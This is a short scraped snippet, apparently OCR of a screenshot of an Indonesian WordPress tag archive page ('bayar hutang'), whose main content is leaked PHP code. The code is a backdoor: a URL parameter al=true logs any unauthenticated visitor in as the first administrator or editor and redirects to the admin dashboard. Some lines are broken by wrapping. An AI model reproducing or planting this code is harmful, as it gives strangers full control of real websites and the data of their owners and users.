
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
bayar hutang